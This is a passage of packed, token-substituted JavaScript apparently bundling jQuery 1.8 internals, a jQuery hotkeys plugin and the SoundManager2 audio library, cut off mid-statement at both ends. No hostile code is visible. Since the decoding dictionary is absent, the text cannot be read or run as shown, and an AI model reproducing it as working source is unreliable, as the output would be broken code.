h&&(d=h[c],d===""&&!p.5z(b.4u,b)&&(d=p.1Q(b,c)),bQ.1J(d)&&bO.1J(c)&&(e=i.2k,f=i.kx,g=i.ll,i.kx=i.ll=i.2k=d,d=h.2k,i.2k=e,i.kx=f,i.ll=g)),d}:e.5s.8w&&(bH=15(a,b){1a c,d,e=a.8w&&a.8w[b],f=a.1Q;17 e==1c&&f&&f[b]&&(e=f[b]),bQ.1J(e)&&!bM.1J(b)&&(c=f.2f,d=a.hq&&a.hq.2f,d&&(a.hq.2f=a.8w.2f),f.2f=b==="1rD"?"1em":e,e=f.1rE+"px",f.2f=c,d&&(a.hq.2f=d)),e===""?"67":e}),p.2e(["2n","2k"],15(a,b){p.5E[b]={2E:15(a,c,d){if(c)17 a.8G===0&&bN.1J(bH(a,"2z"))?p.mm(a,bT,15(){17 cb(a,b,d)}):cb(a,b,d)},3j:15(a,c,d){17 lT(a,c,d?ca(a,b,d,p.2m.eO&&p.3g(a,"eO")==="3Z-57"):0)}}}),p.2m.4F||(p.5E.4F={2E:15(a,b){17 bL.1J((b&&a.8w?a.8w.3e:a.1Q.3e)||"")?.lp*41(2U.$1)+"":b?"1":""},3j:15(a,b){1a c=a.1Q,d=a.8w,e=p.m9(b)?"tR(4F="+b*100+")":"",f=d&&d.3e||c.3e||"";c.9B=1;if(b>=1&&p.7c(f.2l(bK,""))===""&&c.9p){c.9p("3e");if(d&&!d.3e)17}c.3e=bK.1J(f)?f.2l(bK,e):f+" "+e}}),p(15(){p.2m.mA||(p.5E.hm={2E:15(a,b){17 p.mm(a,{2z:"5Q-4A"},15(){if(b)17 bH(a,"hm")})}}),!p.2m.mj&&p.fn.1g&&p.2e(["2x","2f"],15(a,b){p.5E[b]={2E:15(a,c){if(c){1a d=bH(a,b);17 bQ.1J(d)?p(a).1g()[b]+"px":d}}}})}),p.5V&&p.5V.8W&&(p.5V.8W.3n=15(a){17 a.8G===0&&a.hD===0||!p.2m.uC&&(a.1Q&&a.1Q.2z||bH(a,"2z"))==="47"},p.5V.8W.uB=15(a){17!p.5V.8W.3n(a)}),p.2e({2T:"",3W:"",3Z:"hG"},15(a,b){p.5E[a+b]={lE:15(c){1a d,e=1m c=="2o"?c.30(" "):[c],f={};1e(d=0;d<4;d++)f[a+bV[d]+b]=e[d]||e[d-2]||e[0];17 f}},bO.1J(a)||(p.5E[a+b].3j=lT)});1a cd=/%20/g,ce=/\\[\\]$/,cf=/\\r?\\n/g,cg=/^(?:4x|uQ|uz|uz-ao|1sn|3n|1so|7B|hJ|1sS|1sT|1sU|2F|hT|1i|1sV)$/i,ch=/^(?:5f|aD)/i;p.fn.2w({1sX:15(){17 p.aV(18.ur())},ur:15(){17 18.5t(15(){17 18.uo?p.8A(18.uo):18}).3e(15(){17 18.58&&!18.4X&&(18.42||ch.1J(18.2q)||cg.1J(18.1j))}).5t(15(a,b){1a c=p(18).9u();17 c==1c?1c:p.5O(c)?p.5t(c,15(a,c){17{58:b.58,2S:a.2l(cf,"\\r\\n")}}):{58:b.58,2S:c.2l(cf,"\\r\\n")}}).2E()}}),p.aV=15(a,c){1a d,e=[],f=15(a,b){b=p.2H(b)?b():b==1c?"":b,e[e.1d]=un(a)+"="+un(b)};c===b&&(c=p.7S&&p.7S.tm);if(p.5O(a)||a.aR&&!p.eN(a))p.2e(a,15(){f(18.58,18.2S)});1N 1e(d in a)ci(d,a[d],c,f);17 e.3I("&").2l(cd,"+")};1a cj,ck,cl=/#.*$/,cm=/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$/mg,cn=/^(?:eS|tP|tP\\-1t3|.+\\-1t5|c4|1ti|1t6):$/,co=/^(?:ij|1t7)$/,cp=/^\\/\\//,cq=/\\?/,cr=/<4d\\b[^<]*(?:(?!<\\/4d>)<[^<]*)*<\\/4d>/gi,cs=/([?&])5w=[^&]*/,ct=/^([\\w\\+\\.\\-]+:)(?:\\/\\/([^\\/?#:]*)(?::(\\d+)|)|)/,cu=p.fn.2A,cv={},cw={},cx=["*/"]+["*"];2v{cj=f.5d}2u(cy){cj=e.2Y("a"),cj.5d="",cj=cj.5d}ck=ct.3m(cj.2G())||[],p.fn.2A=15(a,c,d){if(1m a!="2o"&&cu)17 cu.2i(18,2h);if(!18.1d)17 18;1a e,f,g,h=18,i=a.3X(" ");17 i>=0&&(e=a.2M(i,a.1d),a=a.2M(0,i)),p.2H(c)?(d=c,c=b):c&&1m c=="2L"&&(f="1t8"),p.7v({1i:a,1j:f,8b:"3T",2j:c,5r:15(a,b){d&&h.2e(d,g||[a.jv,b,a])}}).6e(15(a){g=2h,h.3T(e?p("<2B>").7Y(a.2l(cr,"")).4n(e):a)}),18},p.2e("qo tE tF 1ta 1tb nO".30(" "),15(a,b){p.fn[b]=15(a){17 18.on(b,a)}}),p.2e(["2E","1tc"],15(a,c){p[c]=15(a,d,e,f){17 p.2H(d)&&(f=f||e,e=d,d=b),p.7v({1j:c,1i:a,2j:d,7r:e,8b:f})}}),p.2w({1td:15(a,c){17 p.2E(a,b,c,"4d")},1te:15(a,b,c){17 p.2E(a,b,c,"7G")},gX:15(a,b){17 b?cB(a,p.7S):(b=a,a=p.7S),cB(a,b),a},7S:{1i:cj,ju:cn.1J(ck[1]),8V:!0,1j:"ij",ec:"6u/x-eu-ai-nK; jm=1tf-8",tn:!0,6S:!0,c8:{7t:"6u/7t, 2F/7t",3T:"2F/3T",2F:"2F/1tg",7G:"6u/7G, 2F/gZ","*":cx},aO:{7t:/7t/,3T:/3T/,7G:/7G/},sY:{7t:"ox",2F:"jv"},aS:{"* 2F":a.5W,"2F 3T":!0,"2F 7G":p.iY,"2F 7t":p.sU},sT:{5g:!0,1i:!0}},jf:cz(cv),jB:cz(cw),7v:15(a,c){15 y(a,c,f,i){1a k,s,t,u,w,y=c;if(v===2)17;v=2,h&&eG(h),g=b,e=i||"",x.2X=a>0?4:0,f&&(u=cC(l,x,f));if(a>=200&&a<1sR||a===tk)l.nW&&(w=x.hw("1sQ-nV"),w&&(p.hs[d]=w),w=x.hw("1sP"),w&&(p.hz[d]=w)),a===tk?(y="1sO",k=!0):(k=cD(l,u),y=k.au,s=k.2j,t=k.2J,k=!t);1N{t=y;if(!y||a)y="2J",a<0&&(a=0)}x.jw=a,x.ou=""+(c||y),k?o.8x(m,[s,y,x]):o.tM(m,[x,y,t]),x.iH(r),r=b,j&&n.4R("7v"+(k?"1sq":"8S"),[x,l,k?s:t]),q.h4(m,[x,y]),j&&(n.4R("tF",[x,l]),--p.aY||p.22.4R("tE"))}1m a=="2L"&&(c=a,a=b),c=c||{};1a d,e,f,g,h,i,j,k,l=p.gX({},c),m=l.5g||l,n=m!==l&&(m.21||m 4c p)?p(m):p.22,o=p.8I(),q=p.as("fh aA"),r=l.iH||{},t={},u={},v=0,w="1sx",x={2X:0,95:15(a,b){if(!v){1a c=a.2G();a=u[c]=u[c]||a,t[a]=b}17 18},oy:15(){17 v===2?e:1c},hw:15(a){1a c;if(v===2){if(!f){f={};2Q(c=cm.3m(e))f[c[1].2G()]=c[2]}c=f[a.2G()]}17 c===b?1c:c},mB:15(a){17 v||(l.i5=a),18},6Q:15(a){17 a=a||w,g&&g.6Q(a),y(0,a),18}};o.4I(x),x.7r=x.6e,x.2J=x.9d,x.5r=q.2P,x.iH=15(a){if(a){1a b;if(v<2)1e(b in a)r[b]=[r[b],a[b]];1N b=a[x.jw],x.7p(b)}17 18},l.1i=((a||l.1i)+"").2l(cl,"").2l(cp,ck[1]+"//"),l.6m=p.7c(l.8b||"*").2G().30(s),l.93==1c&&(i=ct.3m(l.1i.2G()),l.93=!(!i||i[1]==ck[1]&&i[2]==ck[2]&&(i[3]||(i[1]==="3V:"?80:tp))==(ck[3]||(ck[1]==="3V:"?80:tp)))),l.2j&&l.tn&&1m l.2j!="2o"&&(l.2j=p.aV(l.2j,l.tm)),cA(cv,l,c,x);if(v===2)17 x;j=l.8V,l.1j=l.1j.ew(),l.hX=!co.1J(l.1j),j&&p.aY++===0&&p.22.4R("qo");if(!l.hX){l.2j&&(l.1i+=(cq.1J(l.1i)?"&":"?")+l.2j,3D l.2j),d=l.1i;if(l.7F===!1){1a z=p.6I(),A=l.1i.2l(cs,"$1sE="+z);l.1i=A+(A===l.1i?(cq.1J(l.1i)?"&":"?")+"5w="+z:"")}}(l.2j&&l.hX&&l.ec!==!1||c.ec)&&x.95("1sF-1sG",l.ec),l.nW&&(d=d||l.1i,p.hs[d]&&x.95("If-nV-1sH",p.hs[d]),p.hz[d]&&x.95("If-1sI-1sJ",p.hz[d])),x.95("1sK",l.6m[0]&&l.c8[l.6m[0]]?l.c8[l.6m[0]]+(l.6m[0]!=="*"?", "+cx+"; q=0.lp":""):l.c8["*"]);1e(k in l.nS)x.95(k,l.nS[k]);if(!l.nR||l.nR.1Y(m,x,l)!==!1&&v!==2){w="6Q";1e(k in{7r:1,2J:1,5r:1})x[k](l[k]);g=cA(cw,l,c,x);if(!g)y(-1,"No 1sL");1N{x.2X=1,j&&n.4R("nO",[x,l]),l.6S&&l.jQ>0&&(h=3G(15(){x.6Q("jQ")},l.jQ));2v{v=1,g.hZ(t,y)}2u(B){if(v<2)y(-1,B);1N 7y B}}17 x}17 x.6Q()},aY:0,hs:{},hz:{}});1a cE=[],cF=/\\?/,cG=/(=)\\?(?=&|$)|\\?\\?/,cH=p.6I();p.gX({8f:"gQ",8N:15(){1a a=cE.am()||p.6g+"5w"+cH++;17 18[a]=!0,a}}),p.jf("7G 8f",15(c,d,e){1a f,g,h,i=c.2j,j=c.1i,k=c.8f!==!1,l=k&&cG.1J(j),m=k&&!l&&1m i=="2o"&&!(c.ec||"").3X("6u/x-eu-ai-nK")&&cG.1J(i);if(c.6m[0]==="8f"||l||m)17 f=c.8N=p.2H(c.8N)?c.8N():c.8N,g=a[f],l?c.1i=j.2l(cG,"$1"+f):m?c.2j=i.2l(cG,"$1"+f):k&&(c.1i+=(cF.1J(j)?"&":"?")+c.8f+"="+f),c.aS["4d 7G"]=15(){17 h||p.2J(f+" 1q4 3R xk"),h[0]},c.6m[0]="7G",a[f]=15(){h=2h},e.7p(15(){a[f]=g,c[f]&&(c.8N=d.8N,cE.23(f)),h&&p.2H(g)&&g(h[0]),h=g=b}),"4d"}),p.gX({c8:{4d:"2F/gZ, 6u/gZ, 6u/j8, 6u/x-j8"},aO:{4d:/gZ|j8/},aS:{"2F 4d":15(a){17 p.jd(a),a}}}),p.jf("4d",15(a){a.7F===b&&(a.7F=!1),a.93&&(a.1j="ij",a.8V=!1)}),p.jB("4d",15(a){if(a.93){1a c,d=e.aN||e.3h("aN")[0]||e.5s;17{hZ:15(f,g){c=e.2Y("4d"),c.6S="6S",a.nF&&(c.jm=a.nF),c.8l=a.1i,c.3c=c.7Z=15(a,e){if(e||!c.2X||/66|5r/.1J(c.2X))c.3c=c.7Z=1c,d&&c.2g&&d.5e(c),c=b,e||g(200,"7r")},d.71(c,d.3w)},6Q:15(){c&&c.3c(0,1)}}}});1a cI,cJ=a.9L?15(){1e(1a a in cI)cI[a](0,1)}:!1,cK=0;p.7S.jn=a.9L?15(){17!18.ju&&cL()||cM()}:cL,15(a){p.2w(p.2m,{7v:!!a,nD:!!a&&"1qk"in a})}(p.7S.jn()),p.2m.7v&&p.jB(15(c){if(!c.93||p.2m.nD){1a d;17{hZ:15(e,f){1a g,h,i=c.jn();c.nB?i.jq(c.1j,c.1i,c.6S,c.nB,c.hJ):i.jq(c.1j,c.1i,c.6S);if(c.lj)1e(h in c.lj)i[h]=c.lj[h];c.i5&&i.mB&&i.mB(c.i5),!c.93&&!e["X-oe-i3"]&&(e["X-oe-i3"]="g6");2v{1e(h in e)i.95(h,e[h])}2u(j){}i.hZ(c.hX&&c.2j||1c),d=15(a,e){1a h,j,k,l,m;2v{if(d&&(e||i.2X===4)){d=b,g&&(i.7Z=p.jx,cJ&&3D cI[g]);if(e)i.2X!==4&&i.6Q();1N{h=i.jw,k=i.oy(),l={},m=i.ox,m&&m.5s&&(l.7t=m);2v{l.2F=i.jv}2u(a){}2v{j=i.ou}2u(n){j=""}!h&&c.ju&&!c.93?h=l.2F?200:1pI:h===1pJ&&(h=204)}}}2u(o){e||f(-1,o)}l&&f(h,j,l,k)},c.6S?i.2X===4?3G(d,0):(g=++cK,cJ&&(cI||(cI={},p(a).7w(cJ)),cI[g]=d),i.7Z=d):d()},6Q:15(){d&&d(0,1)}}}});1a cN,cO,cP=/^(?:7i|7H|81)$/,cQ=1P 2U("^(?:([-+])=|)("+q+")([a-z%]*)$","i"),cR=/it$/,cS=[cY],cT={"*":[15(a,b){1a c,d,e,f=18.jt(a,b),g=cQ.3m(b),h=f.hN(),i=+h||0,j=1;if(g){c=+g[2],d=g[3]||(p.i8[a]?"":"px");if(d!=="px"&&i){i=p.3g(f.3d,a,!0)||c||1;do e=j=j||".5",i=i/j,p.1Q(f.3d,a,i+d),j=f.hN()/h;2Q(j!==1&&j!==e)}f.jo=d,f.4O=i,f.5h=g[1]?i+(g[1]+1)*c:c}17 f}]};p.1pN=p.2w(cW,{1pO:15(a,b){p.2H(a)?(b=a,a=["*"]):a=a.30(" ");1a c,d=0,e=a.1d;1e(;d<e;d++)c=a[d],cT[c]=cT[c]||[],cT[c].6Y(b)},1pP:15(a,b){b?cS.6Y(a):cS.23(a)}}),p.om=cZ,cZ.4b={6V:cZ,6c:15(a,b,c,d,e,f){18.3d=a,18.48=c,18.aH=e||"ny",18.3B=b,18.4O=18.6I=18.hN(),18.5h=d,18.jo=f||(p.i8[c]?"":"px")},hN:15(){1a a=cZ.6J[18.48];17 a&&a.2E?a.2E(18):cZ.6J.7a.2E(18)},jp:15(a){1a b,c=cZ.6J[18.48];17 18.3B.2t?18.oz=b=p.aH[18.aH](a,18.3B.2t*a,0,1,18.3B.2t):18.oz=b=a,18.6I=(18.5h-18.4O)*b+18.4O,18.3B.ee&&18.3B.ee.1Y(18.3d,18.6I,18),c&&c.3j?c.3j(18):cZ.6J.7a.3j(18),18}},cZ.4b.6c.4b=cZ.4b,cZ.6J={7a:{2E:15(a){1a b;17 a.3d[a.48]==1c||!!a.3d.1Q&&a.3d.1Q[a.48]!=1c?(b=p.3g(a.3d,a.48,!1,""),!b||b==="67"?0:b):a.3d[a.48]},3j:15(a){p.fx.ee[a.48]?p.fx.ee[a.48](a):a.3d.1Q&&(a.3d.1Q[p.aF[a.48]]!=1c||p.5E[a.48])?p.1Q(a.3d,a.48,a.6I+a.jo):a.3d[a.48]=a.6I}}},cZ.6J.9q=cZ.6J.aM={3j:15(a){a.3d.21&&a.3d.2g&&(a.3d[a.48]=a.6I)}},p.2e(["7i","7H","81"],15(a,b){1a c=p.fn[b];p.fn[b]=15(d,e,f){17 d==1c||1m d=="6T"||!a&&p.2H(d)&&p.2H(e)?c.2i(18,2h):18.io(c$(b,!0),d,e,f)}}),p.fn.2w({1qu:15(a,b,c,d){17 18.3e(bZ).3g("4F",0).7H().5h().io({4F:b},a,c,d)},io:15(a,b,c,d){1a e=p.b7(a),f=p.nz(b,c,d),g=15(){1a b=cW(18,p.2w({},a),f);e&&b.3N(!0)};17 e||f.3q===!1?18.2e(g):18.3q(f.3q,g)},3N:15(a,c,d){1a e=15(a){1a b=a.3N;3D a.3N,b(d)};17 1m a!="2o"&&(d=c,c=a,a=b),c&&a!==!1&&18.3q(a||"fx",[]),18.2e(15(){1a b=!0,c=a!=1c&&a+"it",f=p.e9,g=p.3b(18);if(c)g[c]&&g[c].3N&&e(g[c]);1N 1e(c in g)g[c]&&g[c].3N&&cR.1J(c)&&e(g[c]);1e(c=f.1d;c--;)f[c].3d===18&&(a==1c||f[c].3q===a)&&(f[c].o4.3N(d),b=!1,f.5c(c,1));(b||!d)&&p.8Z(18,a)})}}),p.2e({1r2:c$("7H"),1r3:c$("81"),1r4:c$("7i"),1r5:{4F:"7H"},1r7:{4F:"81"},1r9:{4F:"7i"}},15(a,b){p.fn[a]=15(a,c,d){17 18.io(b,a,c,d)}}),p.nz=15(a,b,c){1a d=a&&1m a=="2L"?p.2w({},a):{5r:c||!c&&b||p.2H(a)&&a,2t:a,aH:c&&b||b&&!p.2H(b)&&b};d.2t=p.fx.6a?0:1m d.2t=="7B"?d.2t:d.2t in p.fx.ek?p.fx.ek[d.2t]:p.fx.ek.7a;if(d.3q==1c||d.3q===!0)d.3q="fx";17 d.jk=d.5r,d.5r=15(){p.2H(d.jk)&&d.jk.1Y(18),d.3q&&p.8Z(18,d.3q)},d},p.aH={1rf:15(a){17 a},ny:15(a){17.5-3r.1rg(a*3r.PI)/2}},p.e9=[],p.fx=cZ.4b.6c,p.fx.mX=15(){1a a,b=p.e9,c=0;1e(;c<b.1d;c++)a=b[c],!a()&&b[c]===a&&b.5c(c--,1);b.1d||p.fx.3N()},p.fx.mY=15(a){a()&&p.e9.23(a)&&!cO&&(cO=wh(p.fx.mX,p.fx.mW))},p.fx.mW=13,p.fx.3N=15(){wp(cO),cO=1c},p.fx.ek={1ri:1rj,1rk:200,7a:mT},p.fx.ee={},p.5V&&p.5V.8W&&(p.5V.8W.1qY=15(a){17 p.7Q(p.e9,15(b){17 a===b.3d}).1d});1a je=/^(?:4D|3T)$/i;p.fn.69=15(a){if(2h.1d)17 a===b?18:18.2e(15(b){p.69.mJ(18,a,b)});1a c,d,e,f,g,h,i,j,k,l,m=18[0],n=m&&m.4u;if(!n)17;17(e=n.4D)===m?p.69.mO(m):(d=n.5s,p.5z(d,m)?(c=m.1qy(),f=da(n),g=d.hH||e.hH||0,h=d.h5||e.h5||0,i=f.nw||d.9q,j=f.n5||d.aM,k=c.2x+i-g,l=c.2f+j-h,{2x:k,2f:l}):{2x:0,2f:0})},p.69={mO:15(a){1a b=a.mM,c=a.1qB;17 p.2m.mK&&(b+=41(p.3g(a,"mI"))||0,c+=41(p.3g(a,"mH"))||0),{2x:b,2f:c}},mJ:15(a,b,c){1a d=p.3g(a,"1g");d==="jc"&&(a.1Q.1g="88");1a e=p(a),f=e.69(),g=p.3g(a,"2x"),h=p.3g(a,"2f"),i=(d==="6q"||d==="9t")&&p.7x("67",[g,h])>-1,j={},k={},l,m;i?(k=e.1g(),l=k.2x,m=k.2f):(l=41(g)||0,m=41(h)||0),p.2H(b)&&(b=b.1Y(a,c,f)),b.2x!=1c&&(j.2x=b.2x-f.2x+l),b.2f!=1c&&(j.2f=b.2f-f.2f+m),"hV"in b?b.hV.1Y(a,j):e.3g(j)}},p.fn.2w({1g:15(){if(!18[0])17;1a a=18[0],b=18.h3(),c=18.69(),d=je.1J(b[0].2q)?{2x:0,2f:0}:b.69();17 c.2x-=41(p.3g(a,"mI"))||0,c.2f-=41(p.3g(a,"mH"))||0,d.2x+=41(p.3g(b[0],"1qE"))||0,d.2f+=41(p.3g(b[0],"1qF"))||0,{2x:c.2x-d.2x,2f:c.2f-d.2f}},h3:15(){17 18.5t(15(){1a a=18.h3||e.4D;2Q(a&&!je.1J(a.2q)&&p.3g(a,"1g")==="jc")a=a.h3;17 a||e.4D})}}),p.2e({aM:"n5",9q:"nw"},15(a,c){1a d=/Y/.1J(c);p.fn[a]=15(e){17 p.4M(18,15(a,e,f){1a g=da(a);if(f===b)17 g?c in g?g[c]:g.2r.5s[e]:a[e];g?g.1qK(d?p(g).aM():f,d?f:p(g).9q()):a[e]=f},a,e,2h.1d,1c)}}),p.2e({1qM:"2n",hG:"2k"},15(a,c){p.2e({3W:"1qQ"+a,8n:c,"":"1qR"+a},15(d,e){p.fn[e]=15(e,f){1a g=2h.1d&&(d||1m e!="6T"),h=d||(e===!0||f===!0?"2T":"3Z");17 p.4M(18,15(c,d,e){1a f;17 p.8g(c)?c.2r.5s["nl"+a]:c.21===9?(f=c.5s,3r.6R(c.4D["gY"+a],f["gY"+a],c.4D["69"+a],f["69"+a],f["nl"+a])):e===b?p.3g(c,d,e,h):p.1Q(c,d,e,h)},c,g?e:b,g,1c)}})}),a.3C=a.$=p,1m 8O=="15"&&8O.kS&&8O.kS.3C&&8O("aR",[],15(){17 p})})(3L);(15(3C){18.61=\'(1lK)(0.0.3)\';18.6v={};18.nY={27:\'1jR\',9:\'1gB\',32:\'1gC\',13:\'17\',8:\'1gD\',145:\'gY\',20:\'1gF\',144:\'1gG\',19:\'5y\',45:\'1gH\',36:\'1gI\',46:\'1gJ\',35:\'5h\',33:\'1gK\',34:\'1gL\',37:\'2f\',38:\'up\',39:\'4U\',40:\'yo\',112:\'f1\',113:\'f2\',114:\'f3\',115:\'f4\',116:\'f5\',117:\'f6\',118:\'f7\',119:\'f8\',120:\'f9\',121:\'1gM\',122:\'1gN\',123:\'1gO\'};18.pP={"`":"~","1":"!","2":"@","3":"#","4":"$","5":"%","6":"^","7":"&","8":"*","9":"(","0":")","-":"5w","=":"+",";":":","\'":"\\"",",":"<",".":">","/":"?","\\\\":"|"};18.2P=15(gT,3B,gQ){if(3C.2H(3B)){gQ=3B;3B={}}1a 3K={},n9={1j:\'jC\',e6:5Z,n8:5Z,2K:3C(\'3T\')[0],pS:7u},aI=18;3K=3C.2w(3K,n9,3B||{});gT=gT.2G();1a pO=15(22){22=3C.22.gW(22);1a 6F=22.2K;6F=(6F.21==3)?6F.2g:6F;if(3K[\'n8\']){1a 2K=3C(6F);if(2K.is("3J")||2K.is("aD")){17}}1a 3y=22.a9,1j=22.1j,fe=5W.aP(3y).2G(),4q=aI.nY[3y],4z=22.oA,gU=22.oB,c5=22.oC,e6=7u,ae=1c;if(3C.8Q.9j||3C.8Q.k3||3K.pS){2Q(!aI.6v[6F]&&6F.2g){6F=6F.2g}}1a ad=aI.6v[6F].4o[1j].gP;if(!4z&&!gU&&!c5){ae=ad[4q]||ad[fe]}1N{1a 98=\'\';if(c5)98+=\'c5+\';if(gU)98+=\'gU+\';if(4z)98+=\'4z+\';ae=ad[98+4q]||ad[98+fe]||ad[98+aI.pP[fe]]}if(ae){ae.cb(22);if(!ae.e6){22.ag();22.7f();17 5Z}}};if(!18.6v[3K.2K]){18.6v[3K.2K]={4o:{}}}if(!18.6v[3K.2K].4o[3K.1j]){18.6v[3K.2K].4o[3K.1j]={gP:{}};3C.22.2P(3K.2K,3K.1j,pO)}18.6v[3K.2K].4o[3K.1j].gP[gT]={cb:gQ,e6:3K.e6};17 3C};18.3i=15(gN,3K){3K=3K||{};2K=3K.2K||3C(\'3T\')[0];1j=3K.1j||\'jC\';gN=gN.2G();3D 18.6v[2K].4o[1j].gP[gN];17 3C};3C.1gf=18;17 3C})(3C);(15(h,g){15 J(sb,J){15 ha(b){17 c.6M&&G&&!c.fp&&c.2N[b]!==g&&c.2N[b]}15 r(b){17 15(d){1a e=18.2O;e&&e.2s?d=b.1Y(18,d):(e&&e.id?c.1l(e.id+": eP "+d.1j):c.1l("4E::eP "+d.1j),d=1c);17 d}}18.4K={1i:sb||1c,89:8,6p:!0,6i:!1,kw:!0,ku:!0,i1:!1,l3:"#1gg",7M:!1,b3:1c,78:1c,94:1E3,4r:1c,ip:"7p",5U:!1,4Y:!0,jZ:!1,jY:!1,eT:/^(1gi|1gj)$/i,6M:!1,v2:!1,q4:"9l"};18.8z={6t:!1,43:!1,86:1c,7l:1,hk:1c,9N:1c,3c:1c,j1:1c,c2:1c,jG:1c,j6:1c,j3:1c,9c:1c,jI:1c,9A:1c,7k:!0,iZ:!1,1g:1c,9e:0,b9:1,9v:!0,to:1c,1j:1c,8m:!1,4i:100};18.lZ={hc:1c,8p:1c,hn:!1,ho:!1,hp:!1,iT:1c,iU:1c};18.lm={q0:3,5G:1c,eA:1c,2t:1c};18.7C={7W:{1j:[\'31/pE; ej="7W"\',"31/pE","31/7W","31/1gk","31/qi-1gl"],5n:!0},9h:{6y:["hC","c7","hB"],1j:[\'31/9h; ej="1gm.40.2"\',"31/hC","31/x-c7","31/1gn-1go","31/k1-1gp"],5n:!1},jE:{1j:["31/jE; ej=1gq"],5n:!1},k4:{1j:["31/jE; ej=k4","31/k4"],5n:!1},eQ:{1j:[\'31/eQ; ej="1"\',"31/eQ","31/y5","31/x-eQ"],5n:!1},py:{1j:["31/py"],5n:!1}};18.i9="8i-1gu";18.id=J||"1gv";18.8E="oX-9n";18.yy=/([#?&])9n=1/i;18.h7="V2.1gw.1gy";18.vi=18.kA=18.61=1c;18.91=18.h6=!1;18.3z=1c;18.2D={};18.2Z=[];18.e0=18.4h=!1;18.kF=1c;18.kD={wK:/\\.7W(\\?.*)?$/i,kB:/\\.7W(\\?.*)?$/i};18.8B={vD:!1,hd:!1,hE:!1,8e:!1,kH:!1};18.h2={1j:1c,kY:{pT:"pT (1h1-1h2) 1h3",xv:"ao 8P c4 4M (no hg 4M)",ye:"ao 8P 1hx (hg 4M c0, no ao 4M)",vn:"ao, 1hy (ao+hg 4M)"},kI:1c,b8:1c,9R:1c};18.3k={a7:1c};18.2N={};18.fp=18.3S=!1;1a V,c=18,Ya=1c,l=1c,E,v=9M.pV,ia=h.eZ.5d.7T(),m=2r,xa,Za,ya,n,H=[],za=!0,C,W=!1,X=!1,q=!1,y=!1,ja=!1,p,tb=0,Y,A,Aa,Q,Ba,O,R,S,$a,Ca,Da,ka,z,la,P,Ea,Z,ma,na,T,ab,Fa,bb=["hy","4a","m1","2J"],Ga,Ha,cb,aa=1c,Ia=1c,t,Ja,U,db,oa,pa,K,w,ba=!1,Ka=!1,eb,fb,gb,qa=0,ca=1c,ra,L=[],da,u=1c,hb,sa,ea,ib,M,ta,La,jb,x,kb=3F.4b.2M,B=!1,Ma,G,Na,lb,I,mb,Oa,fa,nb=0,Pa,Qa=v.2I(/(1hB|1hC|1hD)/i),Ra=v.2I(/q5/i),N=v.2I(/ic|1hE/i),ub=v.2I(/9V/i),ua=v.2I(/k3/i)&&!v.2I(/k2/i),Sa=v.2I(/9j/i),va=v.2I(/(m7|1hH\\/|1hI)/i)||Qa||Ra,Ta=!ia.2I(/1hK/i)&&!ia.2I(/8i-1hX/i)&&ua&&!v.2I(/1hL/i)&&v.2I(/OS\\sX\\1hM([3-7])/i),Ua=h.8k!==g&&8k.hy!==g,Va=m.aC!==g?m.aC():1c,wa=ua&&(m.aC===g||!m.aC()),ob=!wa,pb=/(7W|9h|qi|c7|hB)/i,ga=m.eZ?m.eZ.wB.2I(/3V/i):1c,vb=ga?"":"//",qb=/^\\s*31\\/(?:x-)?(?:k1|hC|qg|qe|9h|qd|c7|hB|qc|q9|qm)\\s*(?:$|;)/i,rb="k1 hC qg qe 9h qd 1hQ c7 hB qc q9 qm".30(" "),wb=1P 2U("\\\\.("+rb.3I("|")+")(\\\\?.*)?$","i");18.oY=/^\\s*31\\/(?:x-)?(?:mp(?:eg|3))\\s*(?:$|;)/i;18.1hT=!ga;ib=[1c,"1hU","1hV","1hW","1hw"];1a Wa;2v{Wa=54!==g&&(Sa&&9j!==g&&10>9j.61()?1P 54(1c):1P 54).74!==g}2u(xb){Wa=!1}18.5u=Wa;18.4m=15(b){1a d=!c.1i;b!==g&&q&&u&&c.ok()&&(b.89!==g||b.1i!==g||b.eT!==g)&&K(t("wT"));Aa(b);if(!B)if(va){if(!c.4K.jY||c.4K.jZ)L.23(z.hh),B=!0}1N c.4K.jZ&&(L.23(z.hh),B=!0);if(!Pa&&va)if(c.4K.jY)L.23(z.wc);1N if(c.4K.4Y&&!c.4K.6M||c.1l(z.vI),c.4K.4Y=!0,c.4K.6M=!1,Qa)c.fp=!0;1N if(Ra&&!v.2I(/q5\\s2\\.3/i)||!Ra)c.1l(z.hh),B=!0;b&&(d&&Z&&b.1i!==g&&c.9F(),Z||b.1i===g||"5r"!==m.2X||3G(P,1));Pa=!0;17 c};18.jM=18.ok=15(){17 u?q&&!y:c.4Y&&c.5u};18.kT=15(c){17 E(c)||m[c]||h[c]};18.8s=15(b,d){15 e(){f=oa(f);c.2D[f.id]=1P V(f);c.2Z.23(f.id);17 c.2D[f.id]}1a a,f;a=1c;a="2b.8s(): "+t(q?"lV":"lU");if(!q||!c.ok())17 K(a),!1;d!==g&&(b={id:b,1i:d});f=A(b);f.1i=ra(f.1i);f.id===g&&(f.id=c.4K.q4+nb++);f.id.7T().aw(0).2I(/^[0-9]$/)&&c.1l("2b.8s(): "+t("vp",f.id),2);c.1l("2b.8s(): "+f.id+(f.1i?" ("+f.1i+")":""),1);if(w(f.id,!0))17 c.1l("2b.8s(): "+f.id+" 1ht",1),c.2D[f.id];if(sa(f))a=e(),c.3S||c.1l(f.id+": h0 4E"),a.8L(f);1N{if(c.3S)17 c.1l(f.id+": No 4E 2m 1e 18 9l, fF no 3H. av."),e();if(c.3k.a7&&f.1i&&f.1i.2I(/2j:/i))17 c.1l(f.id+": 2j: oO 3R jM mo 3H. av."),e();8<n&&(1c===f.8p&&(f.8p=!!(f.5G||f.1j&&f.1j.2I(qb)||f.1i&&f.1i.2I(wb))),f.8p&&(c.1l("2b.8s(): hV wz 1h4"),1<f.7l&&p("wv")));f=pa(f,"2b.8s(): ");a=e();8===n?l.q1(f.id,f.7l||1,f.8m):(l.q1(f.id,f.1i,f.hn,f.ho,f.hp,f.8p,f.8p?f.q0:!1,f.7l||1,f.5G,f.2t||1c,f.43,!0,f.6t,f.8m),f.5G||(a.hL=!0,f.eA&&f.eA.2i(a)));f.5G||!f.6t&&!f.43||a.2A(f)}!f.5G&&f.43&&a.3E();17 a};18.oL=15(b,d){if(!w(b))17!1;1a e=c.2D[b],a;e.3N();e.1h={};e.7w();1e(a=0;a<c.2Z.1d;a++)if(c.2Z[a]===b){c.2Z.5c(a,1);2V}d||e.b5(!0);3D c.2D[b];17!0};18.2A=15(b,d){17 w(b)?c.2D[b].2A(d):!1};18.7w=15(b){17 w(b)?c.2D[b].7w():!1};18.9c=18.hi=15(b,d,e,a){17 